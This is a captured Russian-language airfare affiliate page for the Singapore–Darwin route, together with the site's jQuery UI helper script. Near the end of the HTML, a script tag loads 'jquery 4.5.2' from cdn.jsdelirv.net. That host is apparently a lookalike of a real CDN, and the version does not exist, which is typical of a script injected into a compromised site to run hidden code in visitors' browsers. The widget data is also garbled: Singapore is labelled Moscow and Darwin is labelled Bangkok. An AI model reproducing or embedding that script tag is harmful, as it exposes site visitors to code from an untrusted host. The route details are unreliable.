

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/routes/sin/drw
body_size: 4513
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Авиабилеты Сингапур - Дарвин туда и обратно дешево, цена билета на прямой рейс</title>
        <meta name="description" content="Календарь цен на авиабилеты Сингапур - Дарвин, сравние цены от всех авиакасс, спецпредложения, акции и скидки." />
        <meta name="keywords" content="Сингапур - Дарвин авиабилеты прямой рейс цена билета дешево купить самолет" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
                
        <div class="form-block">
<!-- Aviakassa.Form
        <script charset="utf-8" src="//apps.aviakassa.ru/partner.form.js"></script>
                <div id="ak-app-d9d4916320ade8"></div>
                        <script>new Aviakassa.Form("ak-app-d9d4916320ade8",{"client_key":672794,"utm_source":"d9d4916320ade8","showTitle":0,"showAviakassaLogo":0,"showLocaleSelect":null,"showCurrencySelect":0,"locales":["ru_RU"],"shouldOpenResultPageInNewTab":0,"aviaDefaultFrom":{"ccode":"ru","iata":"SIN","country":"Россия","value":"Сингапур"},"aviaDefaultTo":{"ccode":"th","iata":"DRW","country":"Таиланд","value":"Дарвин"},"bgColor":"#ffffff4d"})</script>
                                End Aviakassa.Form -->

	<script charset="utf-8" type="text/javascript">
    window.TP_FORM_SETTINGS = window.TP_FORM_SETTINGS || {};
    window.TP_FORM_SETTINGS["96955c9e7f7e4e1610c0d67fe723f20d"] = {
	"handle": "96955c9e7f7e4e1610c0d67fe723f20d",
	"widget_name": "aviabilety.pro",
	"border_radius": "4",
	"additional_marker": null,
	"width": null,
	"show_logo": false,
	"show_hotels": true,
	"form_type": "avia",
	"locale": "ru",
	"currency": "rub",
	"sizes": "default",
	"search_target": "_self",
	"active_tab": "avia",
	"search_host": "avia.aviabilety.pro/flights",
	"hotels_host": "hotellook.ru/search",
	"hotel": "",
	"hotel_alt": "Aviabilety.pro - бронирование гостиниц без комиссии",
	"avia_alt": "Aviabilety.pro",
	"retargeting": true,
	"trip_class": "economy",
	"depart_date": null,
	"return_date": null,
	"check_in_date": null,
	"check_out_date": null,
	"no_track": false,
	"powered_by": false,
	"id": 32467,
	"marker": 45009,
	"origin": {
		"name": "Москва",
		"iata": "SIN"
	},
	"destination": {
		"name": "Бангкок",
		"iata": "DRW"
	},
	"color_scheme": {
		"name": "custom",
		"icons": "icons_white",
		"background": "#095079",
		"color": "#ffffff",
		"border_color": "#053048",
		"button": "#ffffff",
		"button_text_color": "#444444",
		"input_border": "#05513f"
	},
	"hotels_type": "hotellook_host",
	"best_offer": {
		"locale": "ru",
		"currency": "rub",
		"marker": 45009,
		"search_host": "avia.aviabilety.pro/flights",
		"offers_switch": false,
		"api_url": "//www.travelpayouts.com/minimal_prices/offers.json",
		"routes": []
	},
	"hotel_logo_host": null,
	"search_logo_host": "Aviabilety.pro",
	"hotel_marker_format": null,
	"hotelscombined_marker": null,
	"responsive": true,
	"height": 410
};
</script>
<script charset="utf-8" src="//www.travelpayouts.com/widgets/96955c9e7f7e4e1610c0d67fe723f20d.js?v=1654" async></script>



        </div>

            </div>

<div class="content">
    <div class="breadcrumbs">
        <a href="/" rel="nofollow">Авиабилеты дешево</a>
        <a href="/countries" rel="nofollow">Страны</a>
        <a href="/countries/singapur" rel="nofollow">Сингапур</a>
        <a href="/cities/singapur-sin" rel="nofollow">Сингапур</a>
        <span>из Сингапура в Дарвин</span>
    </div>
    <h1 class="title">
                Авиабилеты Сингапур - Дарвин - Сингапур            </h1>
    <div class="photos">
                <div class="photo-left2">

            <p>
                Авиабилеты по низким ценам, все спецпредложения и сравнение билетов из Сингапура в Дарвин вы можете найти на нашем сайте. Мы покажем вам лучшие результаты для экономии вашего времени. Воспользуйтесь фильтрами при поиске дешевых билетов на самолёт, вы можете выбрать только прямые рейсы или с вылетом вечером. 
Мы предоставляет полный спектр услуг при покупке билетов на самолет в Дарвин из Сингапура, по проверенным авиакомпаниям мира и аэропортам Singapore Changi.             </p>
			

            <ul class="ul-yellow-point">
                <li>Расстояние между Сингапуром и Дарвином                    : 3340 км
                </li>
                <li>Время в полёте:
                    4                    ч 35 минут
                </li>
            </ul>
        <div class="price-change">
            <h2 class="price-change-title">Календарь низких цен на билеты Сингапур – Дарвин</h2>
            Самые лучшие предложения по авиарейсу из Сингапура                в Дарвин вы можете найти в календаре цен, выбрав месяц вы увидите даты вылета с самой низкой стоимостью.<br><br>
       
	   <script src="//www.travelpayouts.com/calendar_widget/iframe.js?marker=45009.tpcalwt&origin=SIN&destination=DRW&one_way=false&locale=ru&range=7%2C14&only_direct=false&currency=rub" async></script>

	        
	   
           <!-- <script
                src="/calendar_widget/iframe.js?marker=45009.&origin=SIN&destination=DRW&currency=rub&width=980&searchUrl=avia.aviabilety.pro%2Fflights&one_way=false&only_direct=false&locale=ru&period=year&range=7%2C14"
                async></script>-->

        </div>
        <!--?php include('weather.php'); ?!-->
        <div class="price-tickets">
            <h2 class="price-tickets-title">Цены на авиабилеты Сингапур                – Дарвин</h2>
                Цены на авиабилеты из Сингапура в Дарвин на каждый месяц. Все цены указаны с полным включением всех сборов и возможных комиссий, включая багаж.
               
            <div class="price-tickets-table">
                <div class="price-tickets-th">
                    <div class="price-tickets-th1">Месяц</div>
                    <div class="price-tickets-th2">В одну сторону</div>
                    <div class="price-tickets-th3">Туда и обратно</div>
                </div>

                
            </div>
            
        </div>
                <div class="airports">
            <h2 class="title">Авиакомпании, выполняющие рейсы Сингапур                – Дарвин</h2>
              
            <div class="airports-content">
                            </div>
        </div>
        <div class="schedule">
            <h3 class="schedule-title">Расписание самолётов из Сингапура                в Дарвин, прямые рейсы:
            </h3>
 
            <script src="//tp.media/content?promo_id=2811&shmarker=45009&campaign_id=100&locale=ru&target_host=avia.aviabilety.pro%2Fflights&origin=sin&destination=drw&border_radius=0&powered_by=false" charset="utf-8"></script>
            
            
        </div>
        
        <div class="look-too">
                <div class="look-too-title">Обратный рейс:</div>
                <a href="/routes/drw/sin">Обратный рейс Дарвин-Сингапур</a>
            </div>
        </div>
        
        <div class="clear"></div>
        
          
        
  
        <div class="airports">
            <h2 class="title">Аэропорты выполняющие рейсы Сингапур                – Дарвин</h2>
            
            <div class="airports-content">
                <div class="airport"><a href="/airports/singapore-changi" >Singapore Changi</a></div>            </div>
            <p><strong>Аэропорты Дарвина</strong>, принимающие авиарейсы
                из Сингапура</p>
            <div class="airports-content">
                <div class="airport"><a href="/airports/darvin" rel="nofollow" >Дарвин</a></div>                
            </div>
        </div>
    </div>
</div>

	

<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/script.js
body_size: 920
content:
    
        jQuery(document).ready(function($){
            $('.main-menu-mobil-button').click(function(e){
                e.preventDefault();
                $('.main-menu').toggleClass('main-menu-block');
                $('.main-menu-mobil-button').toggleClass('main-menu-mobil-button-active');
            });
            $('.filter-mobil-button').click(function(e){
                e.preventDefault();
                $('.filter').toggleClass('filter-block');
            });
            $('.price-change-block-mobil-button').click(function(e){
                e.preventDefault();
                $('.price-change-block-left').toggleClass('price-change-block-left-block');
            });
        });  


    $(function() {
		
		if ($('#slider-range').length) {
			$( "#slider-range" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount" ).val( "от " + ui.values[ 0 ] + " Р " + " до " + ui.values[ 1 ] + " Р ");
			  }
			});
		
		
			$( "#amount" ).val( "от " + $( "#slider-range").slider( "values", 0 ) +
			  " Р до " + $( "#slider-range" ).slider( "values", 1 ) + " Р " );
		}  
		  
      });
      $(function() {
		  
		if ($('#slider-range2').length) {  
			$( "#slider-range2" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount2" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ]);
			  }
			});
		
			$( "#amount2" ).val( "от " + $( "#slider-range2").slider( "values", 0 ) +
			  " до " + $( "#slider-range2" ).slider( "values", 1 ) );
		  }
      });
      $(function() {
		  
		if ($('#slider-range3').length) {    
			$( "#slider-range3" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount3" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount3" ).val( "от " + $( "#slider-range3").slider( "values", 0 ) +
			  " до " + $( "#slider-range3" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range4').length) {    
			$( "#slider-range4" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount4" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount4" ).val( "от " + $( "#slider-range4").slider( "values", 0 ) +
			  " до " + $( "#slider-range4" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range5').length) {  
			$( "#slider-range5" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount5" ).val( "от " + ui.values[ 0 ] + " до " + ui.values[ 1 ] );
			  }
			});
			$( "#amount5" ).val( "от " + $( "#slider-range5").slider( "values", 0 ) +
			  " до " + $( "#slider-range5" ).slider( "values", 1 ) );
		}
      });
      $(function() {
		if ($('#slider-range6').length) {    
			$( "#slider-range6" ).slider({
			  range: true,
			  min: 0,
			  max: 500,
			  values: [ 75, 300 ],
			  slide: function( event, ui ) {
				$( "#amount6" ).val( "от " + ui.values[ 0 ] + " дней до " + ui.values[ 1 ] + "дней" );
			  }
			});
			$( "#amount6" ).val( "от " + $( "#slider-range6").slider( "values", 0 ) +
			  " дней до " + $( "#slider-range6" ).slider( "values", 1 ) + " дней");
		}
      });
	  
$(function() {
    $( "#check" ).button();
    $( "#check1" ).button();
    $( "#check2" ).button();
    $( "#check3" ).button();
    $( "#check4" ).button();
    $( "#check5" ).button();
    $( "#check6" ).button();
    $( "#check7" ).button();
    $( "#check8" ).button();
    $( "#check9" ).button();
    $( "#check10" ).button();
});
$(function() {
    $( "#tabs" ).tabs();
    $( "#tabs1" ).tabs();
    $( "#tabs2" ).tabs();
    $( "#tabs3" ).tabs();
    $( "#tabs4" ).tabs();
    $( "#tabs5" ).tabs();
    $( "#tabs6" ).tabs();
    $( "#tabs7" ).tabs();
    $( "#tabs8" ).tabs();
    $( "#tabs9" ).tabs();
    $( "#tabs10" ).tabs();
});

  $(function() {
    $( "#radio" ).buttonset();
    $( "#radio2" ).buttonset();
    $( "#radio3" ).buttonset();
    $( "#radio4" ).buttonset();
    $( "#radio5" ).buttonset();
    $( "#radio6" ).buttonset();
    $( "#radio7" ).buttonset();
    $( "#radio8" ).buttonset();
    $( "#radio9" ).buttonset();
    $( "#radio10" ).buttonset();
    $( "#radio11" ).buttonset();
    $( "#radio12" ).buttonset();
    $( "#radio13" ).buttonset();
    $( "#radio14" ).buttonset();
  });

  $(function() {
    $( "#select-menu" ).selectmenu();
    $( "#select-menu2" ).selectmenu();
    $( "#select-menu3" ).selectmenu();
    $( "#select-menu4" ).selectmenu();
    $( "#select-menu5" ).selectmenu();
    $( "#select-menu6" ).selectmenu();
    $( "#select-menu7" ).selectmenu();
    $( "#select-menu8" ).selectmenu();
    $( "#select-menu9" ).selectmenu();
    $( "#select-menu10" ).selectmenu();
  });
$(document).ready(function() {
		$("#slideshowCont").css("overflow", "hidden");
		$("#last").css("display", "block");
		$("#next").css("display", "block");
		$('#slideShow ul').cycle({
		fx: 'scrollLeft',
		pause:1,
		next: '#next',
		prev: '#last',
		timeout:0
		});


});